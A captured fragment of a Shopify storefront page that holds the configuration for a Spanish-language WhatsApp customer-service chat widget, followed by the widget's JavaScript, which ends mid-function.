        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowDismissButtonOnDesktop = false;sgwaWidgetShowDismissButtonOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = `¡Escríbenos!`;sgwaWidgetDescription = `Si tienes dudas con tu compra escríbenos.`;sgwaWidgetResponseText = `Nuestra asesora te responderá en minutos.`;sgwaWidgetGDPRNotice = `Please accept our privacy policy first to start a conversation.`;sgwaWidgetBackgroundColor = "#2DB742";sgwaWidgetTextColor = "#ffffff";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 0;sgwaWidgetScrollBarHeight = 500;sgwaWidgetDistanceLeft = 30;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 30;sgwaWidgetIconSize = 56;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"66c66204d852b099323e57f8", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/979dcee3e0c25d1bcd71512fbbeab225.jpg?v=1724277153", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573215897191", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"66c66204d852b099323e57f8", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/979dcee3e0c25d1bcd71512fbbeab225.jpg?v=1724277153", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573215897191", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"ON", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        } else if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"663ba602442df007f556e66d", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/rt6ryrtyurtu.png?v=1715184917", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573234806020", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.length > 0) {
            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"663ba602442df007f556e66d", "accountName"=>"Valen", "avatar"=>"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/rt6ryrtyurtu.png?v=1715184917", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+573234806020", "predefinedText"=>"Hola me interesa el producto [njwa_page_title] que vi en la página [njwa_page_url]", "title"=>"Servicio al Cliente", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"exclude_pages", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"ON"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#2DB742", "textColor"=>"#fff", "label"=>"Need Help? Chat with us", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"ON"}}, "timezone"=>"-05:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js
body_size: 6025
content:
const waWidgetAddStyleToHead = function (e, t) {
    var o =
      ".wa__btn_popup .wa__btn_popup_icon, .wa__popup_content_item .wa__cs_img_wrap { display: block; } .wa__popup_content .nta-wa-gdpr { color: #6d6d6d; }";
    ((o += `#wa .wa__btn_popup .wa__btn_popup_icon { height: ${e.iconSize}px; width: ${e.iconSize}px;}`),
      (o += `#wa .wa__btn_popup .wa__btn_popup_icon:before { background-size: ${Math.round(0.54 * e.iconSize)}px auto; -webkit-background-size: ${Math.round(0.54 * e.iconSize)}px auto;}`),
      "kenzdeal.myshopify.com" === window.Shopify.shop &&
        (o +=
          ".wa__btn_popup .wa__btn_popup_txt {font-size: 1.6rem;font-weight: 600;}"),
      "tatyanaaceeva.myshopify.com" === window.Shopify.shop &&
        (o += ".wa__btn_popup .wa__btn_popup_icon {display: none !important;}"),
      "box-liquid.myshopify.com" === window.Shopify.shop &&
        "" === e.title &&
        "" === e.description &&
        (o += ".wa__popup_chat_box .wa__popup_heading {display: none;}"),
      "takeanalytics.myshopify.com" === window.Shopify.shop &&
        (o += ".wa__btn_popup, .wa__popup_chat_box {z-index: 0;}"),
      window.Shopify.designMode &&
        "free" === t &&
        (o += ".wa__popup_tooltiptext {left: 18%; margin-left: 0}"),
      window.Shopify.designMode ||
        "Dawn" !== window.Shopify.theme.name ||
        (o += ".wa__popup_tooltiptext {font-size: 11px;}"),
      "mmmatcha-4f9e.myshopify.com" === window.Shopify.shop &&
        (o +=
          ".wa__btn_popup, .wa__popup_chat_box {font-family: 'Montserrat' !important;}"),
      "formula-beauty-next.myshopify.com" === window.Shopify.shop &&
        (o +=
          ".wa__btn_popup, .wa__popup_chat_box {font-family: var(--typeBasePrimary),var(--typeBaseFallback) !important;}"));
    var i = document.head || document.getElementsByTagName("head")[0],
      a = document.createElement("style");
    (i.appendChild(a),
      (a.type = "text/css"),
      a.styleSheet
        ? (a.styleSheet.cssText = o)
        : a.appendChild(document.createTextNode(o)));
  },
  waWidgetMobileCheck = function () {
    var e,
      t = !1;
    ((e = navigator.userAgent || navigator.vendor || window.opera),
    (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(
      e,
    ) ||
      /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(
        e.substr(0, 4),
      )) &&
      (t = !0),
    !1 === t) &&
      (window.innerWidth > 0 ? window.innerWidth : screen.width) < 500 &&
      (t = !0);
    return t;
  },
  waWidgetGetCookie = function (e) {
    for (
      var t = e + "=", o = document.cookie.split(";"), i = 0;
      i < o.length;
      i++
    ) {
      for (var a = o[i]; " " == a.charAt(0); ) a = a.substring(1);
      if (0 == a.indexOf(t)) return a.substring(t.length, a.length);
    }
    return "";
  },
  waWidgetCheckGDPR = function (e) {
    return "OFF" === e || "accept" == waWidgetGetCookie("nta-wa-gdpr")
      ? ""
      : "1";
  },
  waWidgetCheckTranslations = function (e, t) {
    let o = window.Shopify.locale;
    return !!("en" !== o && e.enabled && !0 === e.enabled && e[o] && e[o][t]);
  },
  waWidgetTranslationText = function (e) {
    let t = window.Shopify.locale;
    return window.seedgrow_wa_data.translations[t][e];
  },
  waWidgetGetPage = function () {
    const e = window.location.pathname;
    let t = window.Shopify.locale;
    var o = "";
    return (
      "/" === e || e === `/${t}` || e === `/${t}/`
        ? (o = "homepage")
        : 0 === e.indexOf("/products") ||
            (0 === e.indexOf("/collections") && e.indexOf("/products/") > 10) ||
            0 === e.indexOf(`/${t}/products`) ||
            (0 === e.indexOf(`/${t}/collections`) &&
              e.indexOf("/products/") > 10)
          ? (o = "products")
          : 0 === e.indexOf("/collections") ||
              0 === e.indexOf(`/${t}/collections`)
            ? (o = "collections")
            : 0 === e.indexOf("/cart") || 0 === e.indexOf(`/${t}/cart`)
              ? (o = "cart")
              : 0 === e.indexOf("/pages/") || 0 === e.indexOf(`/${t}/pages/`)
                ? (o =
                    0 === e.indexOf("/pages/")
                      ? e.substr(7)
                      : e.substr(8 + t.length))
                : (0 !== e.indexOf("/blogs/") &&
                    0 !== e.indexOf(`/${t}/blogs/`)) ||
                  (o = "blogs"),
      o
    );
  },
  waWidgetCheckShowInPage = function (e) {
    if ("magicleaf-stevia.myshopify.com" === window.Shopify.shop)
      return (
        "/products/himalayan-stevia-leaf-drops-30-ml-natural-sweetener-made-from-100-pure-stevia-leaf-extract" ===
        window.location.pathname
      );
    {
      if ("show_all_page" === e.displayCondition) return !0;
      const t = waWidgetGetPage();
      if ("" === t) return "include_pages" !== e.displayCondition;
      if ("include_pages" === e.displayCondition)
        return e.includePages.includes(t);
      if ("exclude_pages" === e.displayCondition)
        return !e.excludePages.includes(t);
    }
  },
  waWidgetUrlSet = function (e, t) {
    let o = "",
      i = e.predefinedText;
    if (
      ((i = i.replace(
        /\[njwa_page_title\]/gi,
        encodeURIComponent(document.title),
      )),
      (i = i.replace(/\[njwa_page_url\]/gi, window.location.href)),
      (i = i.replaceAll(/\n/gi, "%0A")),
      -1 !== e.number.indexOf("chat.whatsapp.com"))
    )
      o += e.number;
    else {
      if (-1 !== e.number.indexOf("wa.me"))
        return (
          (o += e.number),
          (o += e.predefinedText ? "?text=" + i : ""),
          o
        );
      let a = t.urlSettings[waWidgetMobileCheck() ? "onMobile" : "onDesktop"];
      if ((a || (a = "api"), "protocol" === a))
        return (
          "whatsapp://send?phone=" +
          e.number.replace(/[^0-9]/gi, "") +
          (e.predefinedText ? "&text=" + i : "")
        );
      ((o += "https://" + a + ".whatsapp.com/send?phone="),
        (o += e.number.replace(/[^0-9]/gi, "")),
        (o += e.predefinedText ? "&text=" + i : ""));
    }
    return o;
  },
  waWidgetSendAnalytics = function (e) {
    window.hasOwnProperty("njtWhatsApp") &&
      (window.seedgrow_wa_data
        ? (seedgrowWaData = window.seedgrow_wa_data)
        : window.seedgrow_whatsapp_data &&
          (seedgrowWaData = window.seedgrow_whatsapp_data),
      void 0 !== seedgrowWaData &&
        njtWhatsApp.sendAnalytics(e, {
          enabledFacebook: seedgrowWaData.options.analytics.enabledFacebook,
          enabledGoogle: seedgrowWaData.options.analytics.enabledGoogle,
          enabledGoogleGA4: seedgrowWaData.options.analytics.enabledGoogleGA4,
        }));
  },
  waWidgetRenderHtml = function () {
    let e = {},
      t = document.getElementById("wa"),
      o = window.Shopify.locale;
    if (
      0 !== window.location.pathname.indexOf("/password") &&
      0 !== window.location.pathname.indexOf(`/${o}/password`)
    ) {
      ((e = window.seedgrow_wa_data
        ? window.seedgrow_wa_data
        : window.seedgrow_whatsapp_data
          ? window.seedgrow_whatsapp_data
          : {
              accounts: [
                {
                  accountId: "demo-12345",
                  accountName: "This is Demo Account",
                  avatar: "",
                  dayOffsText: "I will be back soon",
                  daysOfWeekWorking: {
                    sunday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                    monday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                    tuesday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                    wednesday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                    thursday: {
                      isWorkingOnDay: "ON",
                      workHours: [{ startTime: "20:00", endTime: "17:30" }],
                    },
                    friday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                    saturday: {
                      isWorkingOnDay: "OFF",
                      workHours: [{ startTime: "08:00", endTime: "17:30" }],
                    },
                  },
                  isAlwaysAvailable: "ON",
                  number: "",
                  predefinedText: "",
                  showButton: !0,
                  showWidget: !0,
                  title: `Please <a href="https://${t.getAttribute("data-shop-domain")}/admin/apps/whatsapp-chat-12/widget">select your agents</a> to display here`,
                  willBeBackText: "I will be back soon",
                },
              ],
              buttonInfo: {},
              options: {
                analytics: {
                  enabledFacebook: "OFF",
                  enabledGoogleGA4: "OFF",
                  enabledGoogle: "OFF",
                },
                display: {
                  displayCondition: "exclude_pages",
                  excludePages: [],
                  includePages: [],
                  showOnDesktop: "ON",
                  showOnMobile: "ON",
                  time_symbols: "h:m",
                },
                styles: { isShowPoweredBy: "OFF" },
              },
              translations: { enabled: !1 },
              urlSettings: {
                onDesktop: "api",
                onMobile: "api",
                openInNewTab: "ON",
              },
              timezone: "+07:00",
              defaultAvatarUrl:
                "https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg",
              defaultAvatarSVG:
                '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="height:48px;width:48px;enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>',
            }),
        (e.options.styles = window.seedgrow_widget_setting),
        "inart-studio.myshopify.com" === window.Shopify.shop &&
          void 0 !== e.options.styles.btnPosition &&
          waWidgetMobileCheck() &&
          (e.options.styles.btnPosition = "left"),
        void 0 !== e.options.display.showPoweredIcon
          ? void 0 !== e.options.styles
            ? (e.options.styles.isShowPoweredBy =
                e.options.display.showPoweredIcon)
            : (e.options.styles = {
                isShowPoweredBy: e.options.display.showPoweredIcon,
              })
          : void 0 !== e.options.styles
            ? (e.options.styles.isShowPoweredBy = "OFF")
            : (e.options.styles = { isShowPoweredBy: "OFF" }),
        waWidgetAddStyleToHead(e.options.styles, e.plans));
      if (waWidgetCheckShowInPage(e.options.display) && e.accounts) {
        let o = [];
        e.accounts.forEach((t, i) => {
          if (t.showWidget)
            if ("free" === e.plans) o.push(t);
            else if ("ON" === e.urlSettings.hideAccountWhenOffline) {
              "online" === njtWhatsApp.getBackTime(t, e) && o.push(t);
            } else o.push(t);
        });
        let a = e.options;
        if (
          ((a.styles.btnLabel =
            !1 === waWidgetCheckTranslations(e.translations, "widgetLabelText")
              ? a.styles.btnLabel
              : waWidgetTranslationText("widgetLabelText")),
          (a.styles.title =
            !1 === waWidgetCheckTranslations(e.translations, "widgetText")
              ? a.styles.title
              : waWidgetTranslationText("widgetText")),
          (a.styles.responseText =
            !1 === waWidgetCheckTranslations(e.translations, "widgetResponse")
              ? a.styles.responseText
              : waWidgetTranslationText("widgetResponse")),
          (a.styles.description =
            !1 ===
